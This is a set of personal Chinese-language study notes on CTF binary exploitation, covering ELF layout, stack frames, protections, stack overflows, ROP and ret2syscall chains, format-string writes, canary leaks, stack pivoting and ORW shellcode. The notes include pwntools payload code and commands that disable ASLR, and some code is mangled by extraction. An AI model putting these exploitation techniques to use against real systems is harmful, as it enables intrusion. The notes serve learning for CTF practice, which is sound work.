一vim
vim是我们在使用Linux 是经常会使用的工具,新手总是忘记使用方法(当然我也是)。在这里记录下常用命令以防止以后再忘记
1,进入编辑模式: i (在当前位置插入,开始编辑);
2,保存编辑文本: :w (英文冒号,保存当前编辑的文件);
3,退出编辑文件: :q(英文冒号,退出当前编辑的文件);
4,保存并退出: :wq (英文冒号,保存并退出当前编辑的文件);
5.强制退出: :q! (英文冒号,强制退出不保存)。
.在vim命令行下输入from
“%!”为调用第三方操作对vim内容进行操作,如 :%!tr a-z A-Z 把全文小写字母改成大写。
所以,使用命令之后,会把文档改成十六进制显示。
xxd -r 逆向操作:把十六进制转储转换成二进制形式。如果不输出到标准输出,xxd并不把输出文件截断,而是直接写到输出文件。
9,file+文件名,用于识变文件是什么类型的文件,(与文件的后缀无关),同时也通过这个判断是什么文件x32,x64
1 2 wzg@wzg-virtual-machine:~$ file text.c text.c: C source, ASCII text
10,text.c是一个C语言源代码,ascll编码的文本
11,rm+文件名,删除那个文件
12,gcc -S 文件名,可以将文件改为汇编语言文件
13,checksec +文件名,查看文件是否有保护程序

PIE:•程序的防护措施,
编译时生效,随机化ELF文件的映射地址,
开启 ASLR 之后,PIE 才会生效。
NX•程序与操作系统的防护措施,编译时决定是否生效,由操作系统实现,
通过在内存页的标识中增加“执行”位, 可以表示该内存页是否可以执行, 若程序代码的 EIP 执行至不可运行的内存页, 则 CPU 将直接拒绝执行“指令”造成程序崩溃。
canary:•程序的防护措施,编译时生效
•在刚进入函数时,在栈上放置一个标志canary,在函数返回时检测其是否被改变。以达到防护栈溢出的目的,*.canary长度为1字长,其位置不一-/14578定与ebp/rbp存储的位置相邻,具体得看程序的汇编操作。
RELRO:•程序的防护措施,编译时生效
•部分 RELRO: 在程序装入后, 将其中一些段(如.dynamic)标记为只读, 防止程序的一些重定位信息被修改
•完全 RELRO: 在部分 RELRO 的基础上, 在程序装入时, 直接解析完所有符号并填入对应的值, 此时所有的 GOT 表项都已初始化, 且不装入link_map与_dl_runtime_resolve的地址。

可执行文件
广义:文件中的数据是可执行代码的文件.out、.exe、.sh、.py
狭义:文件中的数据是机器码的文件.out、.exe、.dll、.so
分类:
Windows:PE(Portable Executable)可执行程序.exe动态链接库.dll静态链接库.lib
Linux:ELF(Executable and Linkable Format)可执行程序.out动态链接库.so静态链接库.a
•ELF文件头表(ELF header)
•记录了ELF文件的组织结构
给系统看
•
•程序头表/段表(Program header table)
•告诉系统如何创建进程
•生成进程的可执行文件必须拥有此结构
•重定位文件不一定需要
•
•节头表(Section header table)//用来组织elf文件春村
•记录了ELF文件的节区信息
•用于链接的目标文件必须拥有此结构
其它类型目标文件不一定
•代码段(Text segment)包含了代码与只读数据
•.text 节//
•.rodata 节
•.hash 节
•.dynsym 节
•.dynstr 节
•.plt 节//
•.rel.got 节
•……
•数据段(Data segment)包含了可读可写数据
•.data 节
•.dynamic 节
•.got 节
•.got.plt 节//用于保存plt节中的代码解析到实际的动态连接的函数的地址
•.bss 节//只在内存中占空间不在磁盘中占有空间
•……
•栈段(Stack segment)

kemel,内核
starck堆栈
shared libraries,共享库
heap堆,动态存储区,malloc在程序执行后才有的空间在其中
unused未使用
text代码段:main函数,sum函数,具体实现的机械码都放在其中,会有一些不可写的代码
data段会存放已初始化的全局变量,str
bss段存放未初始化的全局变量,glb(不占用内存空间)

小端序:数据从左往右,存的时候从下到上
•RIP
•存放当前执行的指令的地址
•RSP
•存放当前栈帧的栈顶地址
•RBP
•存放当前栈帧的栈底地址
•RAX
•通用寄存器。存放函数返回值
栈(stack):地址从高地址往低地址增长(从上往下),
堆(heap):地址从低地址往高地址增长(从下往上),
在栈和堆中有shared libraries(共享库),且大小为止,通过两者不同的增长方向使其充分利用空间

high address高地址;caller’s Function state函数功能状态;stack top顶端;low address低地址

•函数状态主要涉及三个寄存器 —— esp,ebp,eip。esp 用来存储函数调用栈的栈顶地址,在压栈和退栈时发生变化。
ebp 用来存储当前函数状态的基地址,在函数运行时不变,可以用来索引确定函数参数或局部变量的位置。
eip 用来存储即将执行的程序指令的地址,cpu 依照 eip 的存储内容读取指令并执行,eip 随之指向相邻的下一条指令,如此反复,程序就得以连续执行指令。
•下面让我们来看看发生函数调用时,栈顶函数状态以及上述寄存器的变化。变化的核心任务是将调用函数(caller)的状态保存起来,同时创建被调用函数(callee)的状态。
•首先将被调用函数(callee)的参数按照逆序依次压入栈内。如果被调用函数(callee)不需要参数,则没有这一步骤。这些参数仍会保存在调用函数(caller)的函数状态内,之后压入栈内的数据都会作为被调用函数(callee)的函数状态来保存。

将被调用函数的参数压入栈内
high address高地址;low address低地址;return address回信地址;stack top顶端;caller访客;
function state功能状态;
(1)esp:栈指针寄存器(extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的栈顶。
(2)ebp:基址指针寄存器(extended base pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的底部。
在栈中ebp常常保存着的是上一个函数的返回值,用于在栈使用完后返回之前的函数,在栈顶
其中的值是一个指针指向原来的函数的栈低。
在ebp的更高一位地址有一个更为重要的域:return address
当一个域的函数执行完其中的代码开始执行return前,会先将栈中的esp移到与ebp相同的指向地址并指向这里
之后由于ebp中存放的是上一个函数的返回值,ebp便通过这个地址指向上一个函数栈顶,同时存放再上一个函数的返回值,与此同时esp自动加一指向return address;
在ebp和esp中有一个变量可以由我们向其中输入无限的变量,那我们便可通过输入的数据将ebp指向的上面的数据覆盖,然后在程序执行时,到返回地址时由于已经被我们写入的数据覆盖,会直接返回我们写入的地址,从而达到我们的目标,在ida中我们可以先找到那个变量,便可以看到他与ebp和esp的距离,如:char s;// [esp+1ch] [ebp-64h](可能会出现错误,如果有错用动态调试),我们可以看到此时的s变量距离ebp是0x64字节,当我们向其中写入0x64个字节的数据便可以到ebp的位置,在向上写4个字节便可以覆盖ebp指向的位置,在写4个字节便是要返回的话数值,于是我们只要想s中写入0x68字节的垃圾数据和0x4个字节的特殊数据便可以在函数执行后不正常反悔而是返回到我们需要的值。
通过sub esp,空间大小 确定栈的空间大小;
esp始终指向栈顶,ebp是在堆栈中寻址用的
栈帧 也叫过程活动记录,是编译器用来实现过程/函数调用的一种数据结构。简言之,栈帧 就是利用EBP(栈帧指针,请注意不是ESP )寄存器访问局部变量、参数、函数返回地址等
栈溢出
1 2 3 4 5 6 7 #include <unistd.h> #include <unistd.h> int main () {char str[8 ];read(0 ,str,24 ); return 0 ;}
在上面那个程序中str在main函数中栈有8个字节的缓冲区,通过read函数输入值进入str中
在机械执行的过程先将ebq入栈,用于固定返回位置,但是在输入值时由于超出str的区域,使得原本用于返回的值被覆盖,当程序执行到那时不在返回原本应该返回的值,从而出现错误。
00
传参:
•x86
•使用栈来传递参数
•使用 eax 存放返回值
•amd64
•前6个参数依次存放于 rdi、rsi、rdx、rcx、r8、r9 寄存器中
•第7个以后的参数存放于栈中
nc+网址 用于远程链接
pwntools
在python中 先输入
导入环境,通过
与本地的程序建立一个链接,并获的pid:进程号(文件要是可执行文件);通过
与远程端口链接。吧“
在于端口连接后需要接送端口传来的数据可以通过
接收传来的一行数据,但只能是一行,
若要向端口传输数据,需注意由于是端口只能传输数据流,需进行特殊处理
传整数,根据传输对象加上p32()或者p64(),在字符串前加上b(“”)
1 2 io.sendline(b' A' *12 +p32(0x75834 )) io.sendlineafter('程序的输出' ,payload)
若端口在接收数据后会返回程序通过
一般在最后会加上
1 io.interactive() 允许我们在终端里将命令传送到远程服务器. Pwntools 会自动接收输出并回显 .
接收端口的返回
以为接收程序发的数据直到;这个符号为止
写Python脚本
1 2 3 4 #!/bin/python3 from pwn import * ... io.interactive()
写好之后用python +这个文件名
1 2 3 4 5 context.log_level = 'debug' gdb.attach(io,'b *地址' ) gdb.attach(io,'b *$rebase(0x相对基址偏移)' ) pause()
用于在程序进行之中时,进入调试状态。
1 print("main_real_addr:" ,main_real_addr)
ljust() 方法将使用指定的字符(默认为空格)作为填充字符使字符串左对齐
在pwntools中shellcraft.sh
在文件中可以通过如下代码链接,从而对文件中的部分数据进行分析
如果在文件中有puts函数,可以通过如下代码查看puts函数在got表像中的地址()
1 2 hex(elf.got["puts" ])/不加hex()则打印出来的是十进制数字,hex将十进制转化为16 进制 next(elf.search(b"/bin/sh" ))
动态调试
进入调试出现pwndbg>标志吧
b+断点,然后r开始调式
start,程序将停在main函数的第一行,或程序的入口第一条指令。
backtrace显示·整个函数的函数调用栈的状况,由上到下调用,下调用上。
return直接回到main函数
1 2 3 1 #!/bin/sh2 3 gcc -fno-stack -protector -z exestack -no-pie -g -o wwww wwww.c
gcc -fno-stack-protector关闭canary
canary保护
当栈被创立的时候会在ebp的下面放上一个随机值,在程序执行到返回时先检查那个随机值是否正确。不正会直接停止运算
-z exestack打开栈的可执行权限
-no-pie,关闭pie
pie 将elf文件的本体和载入地址都随机化(text,data,bss区的地址)
-g可以在调式时代上源代码,但要在最后加上源代码文件
-o输出文件的名字
在保存后用chmod +x 文件名,为文件赋权
1 echo 0 > /proc/sys/kernel/randomize_va_space
修改发送的栈的地址是不是随机值,正常情况下/proc/sys/kernel/randomize_va_space的值为2,若要此时的栈地址则会得到的是一个随机值,修改为0后将称为一个定值,可以通过cat /proc/sys/kernel/randomize_va_space知道其值为多少,

通过动态调试,可以知道我们输入的AAA在一开始入栈的地址为0x7fffffffdeb0,而ebp指向的为0x7fffffffdf20,距离是160个字节,故我们要填充的是160+8(x64系统为8个)垃圾数据然后的8个为需要执行的数据,
在攻击前由于程序是x64需通过一下指令在pwntools中修改
ldd 文件名(必须为可执行的文件名),查看该文件用到的所有动态链接库,如图

其中要重点关注的是第二行,libc.so.6是软链接相当于快捷方式的值指向的是lib中的存放C语言的动态链接库 动态链接库本身就是一个可执行文件,他也有可执行的入口
1 ROPgadget --binary yichu --only "pop|ret" ,?
在yichu这个可执行文件中寻找为pop,ret的汇编代码
在文件名搜system,
int 0x80,中断号代表进行系统调用,调用系统函数时,函数名一般为sys_write(),但是我们不能直接用他的名称只能在调用时用代号,如sys_write()代号为4,sys_execve()代号11,0xb,可以用0xb直接调用sys_execve()
在使用int 0x80,要确保(eax=0xb,ebx=0x8048xxxx,ecx=0,edx=0)这4个寄存器都已经完成初始化,eax中的0xb代表的是系统函数的调用代(0xb->sys_execve()),ebx中存放的是我们最后要执行到的最后地址,如、bin/sh/的地址

payload=b’A’*112(垃圾数据)+p64(pop_eax_ret)+p64(0xb)+p64(pop_edx_ecx_ebx_ret)+p64(0)+p64(0)+p64(bin_sh)+p64(int_80h)[其中的pop_eax_ret,pop_edx_ecx_ebx_ret,bin_sh,int_80h都要在程序中找到地址并在程序之前写明]


在linux中可以生成的可执行文件分为动态链接文件和静态链接文件,用gcc默认生成的是动态链接,用file分析会出现dynamically linke的标志,其中不含有C语言的基本执行代码只有经过编译后的源码,在执行时与系统链接使用C语言的基本代码。
当执行以上代码时会生成静态链接的文件,用file分析是会有statically linke的标志,其中包含有C 语言的基本执行代码。


.got 保存了整个程序的虚拟内存空间中各个符号(变量)的偏移量(地址)
.got.plt保存的是函数的地址
●.dynamic section
○提供动态链接相关信息,为操作系统描述整个动态链接的所用内容包括其他的表的位置等等
●link_map ○保存进程载入的动态链接库的链表
●__dl_runtime_resolve
○装载器中用于解析动态链接库中函数的实际址的函数
动态链接的过程
1,第一次进行链接
在程序中先定义一个foo函数
代码段首次调用foo,跳转到 .plt 中的 foo 函数项,.plt 中的代码会使程序立即跳转到 .got.plt 中记录的地址
由于进程是第一次调用 foo,故 .got.plt 中记录的地址是 foo@plt+1,于是会跳转到plt中的下一段代码,先将index入栈,index包括的是foo这个函数的在我们程序的位置(第几个函数),然后是跳转到PLT0段
在PLT0中再将一个数入栈,这个数指的是用到的是哪一个动态链接库,之后进行跳转,到_dl_runtime_resolve函数,这个函数将解析 foo 的真正地址填入 .got.plt 中
此后 .got.plt 中保存的是 foo 的真实地址

之后的调用到.got.plt处时便可以直接拿到foo的真实地址
栈对齐,ret的加入,call的入栈使其对齐
ida基操
ida中shift+F12查找字符串
g可直接跳转到某个地址
n 可以替换字符名称
h 可以将数字从10进制转为16进制
context.arch=”amd64”
print(asm(shellcraft.amd64.sh()))(
1 2 3 4 5 6 mov eax rax, 0xb 0x3b mov ebx rdi, [“/bin/sh”] mov ecx rsi, 0 mov edx rdx, 0 int 0x80 syscall=> execve("/bin/sh" ,NULL ,NULL )
在静态链接中,在系统内核中的execve(“/bin/sh”,NULL,NULL)这个函数可以获得控制权,但由于他是内核函数,所以,在调用它时必须满足一些必要的调用约定才可以进行调用,
像这些系统内核函数调用必须使用一些特殊的汇编指令才能调用,如int 80(32位)和syscall(64位)就像一个call函数,但是是跳转到内核系统中,至于要跳到哪个函数则要根据之前部分寄存器的值来确定,eax(32)和rax(64)保存了系统调用号(内核函数在内核中都有独属于自己一个调用号,如execve的调用号为11(32位=0xb),59(64位=0x3b)),ebx和rdi用来保存在函数中执行的参数的地址,同时要保证ecx,edx和rsi,rdx中的值都为0。

对于在动态链接中调用一个在plt段上的函数,先在ida中的plt段中找到需要调用的函数的地址,在栈溢出之后直接来到plt段的函数进行调用,需要注意的是在调用plt段中函数时由于函数会先创造一个独属于自己的栈,虽然这个栈不用关注,但由于这个栈的存在,在payload中plt函数不会直接读取下一个地址而是读取下下个地址,如get@plt会用的的是buf2的地址不会用中间的那一个。
如果我们在使用时,需要平衡栈空间,便需要消除栈中的数据,对于get下的一个数据get会在最后进行消除,但buf2段不会被消除,此时便需要一个pop|ret的值在中间加入进去,对buf2的值进行消除,对于pop|ret的选择,最后选择通用寄存器入ebx等对程序不会起到大作用的寄存器加进去。
以上的方法主要适用于在32位中的程序中,如果在64位的程序中,由于函数不会直接调用栈中的参数,在64位的系统中参数的前6个会分别存放在rdi、rsi、rdx、rcx、r8、r9 寄存器中,之后的才会放在栈中,同样的函数调用也是相同的,于是只要在函数执行前将函数调用的参数放在那6个寄存器中(一般函数调用一个参数时,更多的是将rdi的值修改为所需参数在的地址。相同的像gets这种输入的函数,先将rdi的值改为bss段中的空地址,于是输入的值便会直接将存放在那个bss段中,在后期调用时,将rdi中的值改为那个地址,然后直接将程序跳plt段中的函数地址,便会直接调用rdi中的地址的参数,执行函数。)


偏移地址的计算用的版本为libc6_2.35-0ubuntu3.4_i386(32位程序)的
偏移地址的计算用的版本为libc6_2.35-0ubuntu3.4/3.5_amd64(64位程序)的
在pwntools中,p.recvuntil(“\n”)指的是接收数据,直到遇到换行符”\n”为止。这个指令用于从程序的输出中提取特定的数据。
libcaddr=u64(p.recv(6).ljust(8,”\x00”))指的是从程序的输出中接收6个字节的数据,然后用空字节”\x00”填充到8个字节,并将其解释为一个64位的无符号整数(unsigned long long)。
而libcaddr=u32(io.recv(4))指的是从程序的输出中接收4个字节的数据,并将其解释为一个32位的无符号整数(unsigned int)。
如何获取函数在libc中的偏移量呢? 这里可能有两种情况,一种是libc已知,一种是libc未知。
libc已知
libc已知的情况,可以通过反编译libc获取地址。如下所示,利用radare分析libc文件,可以获取libc中write的偏移地址是0x000d43c0
1 2 3 4 [0x000187c0 ]> afl | grep write 0x00063880 22 406 -> 395 sym._IO_wdo_write0x000d43c0 5 101 sym.__write123
也可以通过pwntools的ELF类,加载libc文件来获取目标函数的偏移地址。
1 2 3 libc= ELF('./libc_32.so.6' ) libc_write_offset = libc.sym['write' ]
在64位的系统中在执行部分函数时其汇编代码中有,当程序在执行时发现停在这条指令而无法继续执行下去时说明程序在该函数的栈存在栈没有对齐的情况,解决的方法便是在payload的该函数的执行之前加上一个ret的命令。
1 movaps xmmword ptr [rsp + 0x40 ], xmm0这条指令会检查栈是否对齐
再说b’a’*56的作用,他的作用就是为了平衡堆栈,也就是说,当mov_addr执行完之后,按照流程仍然执行400616处的函数,我们不希望它执行到此,因为会再次pop寄存器更换我们布置好的内容,所以为了堆栈平衡,我们使用垃圾数据填充此处的代码(栈区和代码区同属于内存区域,可以被填充),用垃圾数据填充地址0x16-0x22的内容,最后将main_addr覆盖ret,从而执行main_addr处的内容
在C语言中对于一段字符串的存放与取用
存放:在地址空间中将字符串转化位用x00截断的一串连续的字节序列(\ad\ds\ew\vd\x00)
取用:为了节省空间在取用这一段数据时不会直接将整个数据直接传入到函数中,只会把那个数据存放的地址作为指针,把指针作为参数传入到函数中,在调用函数时函数再到指针所指的地址中将那段数据,读出来使用。
在使用printf打印字符时,当传进的数用的是
%p时直接打印的栈上存放的数据,无论是真实的数据还是地址数据都直接打印出来,不做任何的操作
%s时则会先把栈中的数据作为地址将其解析,然后将其作为地址对应的数据打印出来
%n的作用是将栈中的数据作为地址将其解析,然后向那个数据的地址写入数据,而写入的数据是格式化字符串前方已经打印成功的字符的个数 (如在%n执行之前成功打印出AAAAA的数据,则会在%n所在的数据代表的地址执行的地方改写成5),
%11$n是一个格式化字符串中的特殊标记,它表示将当前打印字符的数量存储在第11个参数所指向的位置中。这个特性通常被用于进行格式化字符串漏洞攻击,要写第几个参数的位置就在%n中加上几$
%c表示输出一个字符,如
1 2 char c='a' ;printf ("%c," c)
则会打印a这个字符,如果在后面有%n则算作1,如果%n要多个则可以将要的字节长度加在%和n的中间,如
执行这个指令会打印的是长度为20的数据,且最后是a,在之前用空格补充不足20字节的地方,而如果后面有%n这会直接输入的数为20
在用printf函数时,在打印数据的符号中间加上(’数字$‘)意为打印第几个参数的
如这个,意为直接打印第三个参数,c的值
对于在程序输出中的数据中有我们需要的地址,但不是直接输出,可以用如下接收、
1 2 3 4 5 6 7 io.recvuntil('0x' ) cancry =int (io.recv(16 /8 ),16 ) libc_start_main = u64(io.recv(6 ).ljust(8 ,b' \x00' )) libc_start_main=u64(io.recv(12 )) libc_start_main = u64(io.recvuntil('\x7f' )[-6 :].ljust(8 , b' \x00' )) libc_start_main=int (io.recvline().strip().split(b' ')[-1])
所以我们需要把system的地址分成高八位和低八位
1 2 3 high_sys = (system_addr >> 16 ) & 0xffff low_sys = system_addr & 0xffff
这里的右移16位就是向右移动4个字节,获得到high_sys的高4位地址
这个错误是由于在将整数转换为字节串时,需要使用encode()函数。你可以使用以下代码来解决这个问题:
1 payload = b'%' + str ((stack-0xc ) & 0xff ).encode() + b'c%6&hhn'
在有些题中会遇到如下代码
1 2 3 v0 = time(0LL ); srand(v0); v4 = rand();
解释一下,这里将当前的时间作为一个种子复制给v0(*v0 = time(0LL)*),将v0这个种子植入到srand函数中,之后rand函数会根据srand中的数值生成一个随机数,由于之前的种子是有当时时间决定的,故理论上每次运行中的rand中的值由于v0的不同而生成的随机数也不同。如果不将srand中的值用v0作为一个时间变量的话rand中生成的随机数是固定的一个数。
如果在程序中不能直接暴露那个随机数可通过以下代码直接将那个数在脚本中同样生成,(同时运行时间相同,srand生成相同的随机数)
1 2 3 4 5 6 from ctypes import * libc = cdll.LoadLibrary('libc.so.6' ) #调用标准库 srand = libc.srand(libc.time(None)) #libc.time(None) 获取当前时间,然后将这个时间值传递给 libc.srand 函数来设置随机数生成器的种子 saved_cookie = libc.rand() #生成随机数 io.sendline(str(saved_cookie))#数字传入程序中需要str
libc.so.6是调用本地的库,在打远程时需根据远程的环境改变,
这一段代码要放在接近程序中生成随机数的地方,最好脚本的开始。
fgets函数
1 char *fgets (char *buf, int bufsize, FILE *stream) ;
其中的int bufsize指的是能输入的字节的大小,将int bufsize看作n,fgets函数只能读取 n-1 个字符(包括换行符)。如果有一行超过 n-1 个字符,那么 fgets 函数将返回一个不完整的行(只读取该行的前 n-1 个字符)
也就是说,每次调用时,fgets 函数都会把缓冲区的最后一个字符设为 null(‘\0’),这意味着最后一个字符不能用来存放需要的数据。所以如果某一行含有 size 个字符(包括换行符),要想把这行读入缓冲区,要把参数 n 设为 size+1,即多留一个位置存储 null(‘\0’)。
在payload的构造中如果要使用到base64编码一个数据,在传入到中可以用以下代码
1 2 3 4 5 import base64//导入库,在脚本的一开始处就要payload='A' *22 //在使用base64这个库时因为后面的代码有地方改变,不能加b payload64= base64.b64encode(payload.encode('utf-8' )) //将payload中的值转化为base64编码的赋值给paylaod64 //此时直接输出payload64中的值会自动加入b,可直接使用
1 2 3 import base64payload=b'A' *32 +p32(printf) payload64= base64.b64encode(payload)
在使用栈覆盖将canary暴露出来是,先在调试阶段找到canary的地方,确定输入多少才能到canary的地方,如输入地方在0x11处,在调试中的canary指到的地方位0x22,距离为17个数,这可以构建的payload为b‘A’*17+b’B’,B的作用在与覆盖00,根据canary的值确定收的值
1 2 3 payload="A" *(17 )+'B' io.recvuntil("B" ) canary=u32(b"\x00" +io.recv(3 ))

沙箱查询,用一下命令查找程序是否启动了沙箱
1 seccomp-tools dump ./文件名
如果出现了以上情况则说明该程序中的禁用了 execve, 由于system函数实际上也是借由 execve实现的, 因此通过 get shell的方法来解决本题比较困难 ,要用到ORW方法
如果程序没用使用沙箱则会出现程序正常的执行效果。
对于直接可以获得getshell的题,并且题目中没有后门函数,直接获得getshll的方法有3种
1.用got表中的system和/bin/sh的地址直接获得getshell
2.使用one_gadget直接获得shell
3.修改寄存器的值并执行命令
对于以上3种办法,第一种不多说,直接整就行,重点在第2,3种
二,ong_gadget其实是在库中的一段指令,而这段指令只要执行就可以直接获得shell,但这种指令对寄存器有一定的要求,所以不并不是都可以,并且有的版本过高使得不能一次直接执行成功,我们一般也不会只得到一个,最好一个一个试看看能获得shell,
对于程序中的one_gadget的寻找可以通过一个工具直接找,需要执行以下的名令
1 one_gadget /usr/lib/x86_64-linux-gnu/libc.so.6 (/usr/lib/i386-linux-gnu/libc.so.6 )
后面接入的是动态链接库,对于32位和64位是不同的库,可以直接在gdb在找,如要打远程则用远程的库,

一般执行后的情况如下

要用到的是execve前面的数,这个数字代表这的是在程序中的one_gadget相对于程序基值的偏移量,在使用的过程中用这个数加上程序的基值,便是one_getgad的地址,将程序在执行过程中挟持到这个地方便可以执行one_getgad.但是很多时候并不能成功要每一个都试一下
三,对于第3种修盖寄存器的指令,就是如下的办法,但很多时候程序中有的指令时不够用的,以此便要提到使用库中的方法

在所有的动态链接库中都有很多的指令,不过动态链接库中的地址都是相对偏移量,要加上程序的基值才是真实地址,并且有的并不能把直接用,要多试

如图,可以使用ROP的方法在链接库中寻找需要的偏移量,相同的对于在函数中要用的syscall和0x80指令都可以在动态链接库中找到,然后直接用就行,
对于64位的程序补充一种指令的使用,
1 2 3 4 5 rdi-->binsh rsi-->0 r15-->0 rdx-->0 system
对于64位的程序如果直接用system(/bin/sh)可能会出现问题,便可以用以上的方法获得shell
栈迁移
对与在栈溢出的情况中如果,输入的地方有限制使得能溢出的大小比较小,不够直接直接执行getgad便需要将栈进行迁移,对于迁移的地方有两个,一种是将程序在此迁移到栈执行的地方将程序在栈上在执行一次,将我们的getgad输入到栈上,执行之后获得shell,但这种的限制比较高,最好不要将程序只要,最好将程序通过溢出使其栈迁移到bss段中的空白处,然后向那段程序中写入getgad并执行
无论是32位还是64位的程序,基础的栈迁移都是一样的,先将要溢出的0-地方的写满,刚好写到变量的最大值(看程序中的变量到ebp的距离),先全部覆盖完之后,在写入要将栈迁移的地址,最后写leave的地址(在程序中找,一般可以直接找到)
1 paylaod=b' A' *(到ebp的量)+p32(新地址)/p64()+p32/64 (leave)
这样之后栈的ebp便会改变为新的地址,然后程序便会执行新地址4位(32位的程序)/8位数(64位的程序)后面的地址中的指令,而新地址的前面4或8位数将成为程序执行这一部分时的ebp中的值,因此,在bss段中栈的新迁移地址的前4/8位数要么是垃圾数据,要么是再下次栈迁移的新地址。
如果在程序中有canary保护时,栈迁移则需要先将canary绕过在将数据覆盖到ebp的位置,然后再迁移
1 2 3 payload=b' A' *程序崩溃前最大值+p32/64 (canary) payload=payload.ljust(到ebp的量,b' \00' ) payload+=p32/64 (新地址)+p32/64 (leave)
在很多可以输入的地方,特别要注意是否对输入的数据的长度有没有检查,对于有检查的要重点注意输入的数据是否超出可以输入的长度,特别在栈迁移中,对于是否要加上line ,既在输入的数据的末位加上\n (很多时候这个换行符会被当成一个字节)要多加小心,有时会因为这个字节使输入时出现问题
同时line 的使用也是必不可少的,有 时候不加这个最后的换行符,会使数据传不过去,要随时注意
在有的栈迁移中垃圾数据的长度不一定是到rdp长度加上8/4,有可能只是到rbp的长度不用加上后面的数据便可以直接进行栈迁移
再用动态链接库调用函数的偏移地址的方法
1 2 3 4 5 6 7 8 9 eof=ELF('/lib/i386-linux-gnu/libc.so.6' ) puts =eof.symbols['puts' ] sys=eof.symbols['system' ] bs = next(eof.search(bytes('/bin/sh' , 'utf-8' ))) elo=ELF("./文件名" ) puts_got=elo.got["puts" ] puts_plt=elo.plt["puts" ]
本地的库可以在gdb调式中找到,远程的库直接链接就行
在一些程序中特别是静态的程序,他会将如main函数等主要的函数换一个看不出来特别的函数名,此时若要找到其主要函数的位置则可以通过在汇编中的start函数中的位置找到
ORW
关于有沙箱的题的禁用了system等直接获得shell的题目,通过mprotect函数和shellcode直接将flag打印在屏幕上,
在遇到这类题如果有canary保护,必须要通过之前的方法将canary绕过,这里将直接写payload的过程
1 2 3 4 5 6 7 8 9 payload=p64(pop_rdi_ret) + p64(bss_addr + 0x500 ) + p64(gets) #构造mprotect,更改内存保护属性 payload+=p64(pop_rdx_pop_r12_ret)+p64(7 )+p64(0 )#设置保护属性 payload += p64(pop_rsi_pop_r15_ret) + p64(0x1500 ) + p64(0 )#设置大小 payload += p64(pop_rdi_ret) + p64((bss_addr>>12 )<<12 )#设置起始地址 payload += p64(mprotect)#调用mprotect #修改内存保护属性后,令RIP指向下方构造的shellcode payload += p64(bss_addr + 0x500 )
对于上文中的pop ret指令如果能在程序中直接找的则最好,如果找不到则通过libc库中的指令运行,对于bss_addr + 0x500只要是bss段中的空地方都可以,mprotect的地址也需要在libc库中寻找,
1 mprotect=libc.symbols['mprotect' ]+libc
将这段payload注入到程序中,之后便可以直接注入shellcode,关于shellcode可以直接使用库中能直接使用的
1 2 3 4 5 6 7 8 context.arch ="amd64" payload = shellcraft.open("flag" ) #将远程flag文件内容写入缓冲区,open成功时返回值为3 # fd address size payload += shellcraft.read( 3 , bss_addr+0x100 , 0x30 ) payload += shellcraft.write(1 , bss_addr+0x100 , 0x30 ) io.sendline(asm (payload))
在shellcode的构造中fd的值为固定值
address为程序中的空地址
size为读取的数据长度
这里讲关于ORW的另外一种使用payload构建指令集,然后调用三个不同的函数open,read,write(在有的题中的没有这个函数对与其他只要是能将东西打印在屏幕上的就行,如puts函数),
1,调用open函数打开flag文件
在程序的任意一个可读可写的区域如,bss段注入b’./flag\x00\x00’(满足8字节方便栈对其)
将存放b’./flag\x00\x00’的地址注入到寄存器rdi中,(作为open函数打开的文件名)
再将rsi和rbp中的值分别改为0和1,有时可能还需要将rdx中的值改为0
rdi:要打开的文件名的地址(”flag”的地址)rsi:打开文件的模式标志(通常是O_RDONLY,即0)rdx:额外的标志或权限(通常可以设置为0)
在完成上面的一切后可以执行read函数
1 2 3 4 payload=b'. /flag\x00\x00' payload+=p64(pop_rdi_ret)+p64(buf) payload+=p64(pop_rsi_pop_r15_ret)+p64(0 )+p64(0 ) payload+=p64(pop_rbp_ret)+p64(1 )+p64(open_plt)
在执行完上面的程序后如果能成功打开文件,对于程序来说回通过rax寄存器返回一个值,对于这个值如果为非负数(一般为4),这表示成功打开这个文件,如果是负数如0xffff则没有打开成功,这个数是文件描述符 fd,将在后边调用read函数作为其中一个参数传入
2,调用read将flag文件中内容读到程序中
在调用read函数之前要将这三个寄存器改为相应的值
rdi:设置为文件描述符,即指向已经打开的文件的文件描述符。便是在调用open函数最后通过rax寄存器返回的值(一般为4)rsi:设置为读取数据的缓冲区的地址。找一个可读可写的空地址bss段rdx:设置为要读取的字节数。rbp:设置为1
但是一般在程序中基本不能找到刚好改变这三的寄存器的命令
特别是在动态链接中最多能找到的是改变rdi和rsi的命令,在这里将之前的一种方法再次讲一遍利用__libc_csu_init函数中的两段命令,将一些没有直接修改寄存器的值改变,
一般在这个函数的最后这里都会有这两段命令,1,从0x400A3A到0x400A44的修改5个寄存器的值命令。2,从0x400A20到0x400A29的将r13,r14,r15d分别复制到rdx,rsi,edi(这里edi是rdi寄存器的后8位,一般来说对于rdi寄存器来说不会用到前8位,这样一般就可以了),然后跳转到r12+rbx*8的地址。通过以上两段命令变刚好可将我们需要的三个寄存器的值改变,
1 2 3 4 payload=p64(pop_rbx_rbp_r12_r13_r14_r15_ret)+p64(0 ) payload+=p64(1 )+p64(read_got) paylaod+=p64(0 x要读取的长度)+p64(buf空的可写可读之地)+p64(4 rax的返回值) payload+p64(csu_init)+b' A' *0x38
如此在将这几个寄存器的值修改后便会执行got表的地址运行read函数将文件中的内容读到程序中的设定地
3,调用puts函数将内容打印出
将之前read函数读取的内容存放之地址放在rdi寄存器中执行plt表的puts函数地址就行
1 payload+=p64(pop_rdi_ret)+p64(buf)+p64(puts_plt)
至此便是通过orw的两方法将flag文件中的内容答应在屏幕上
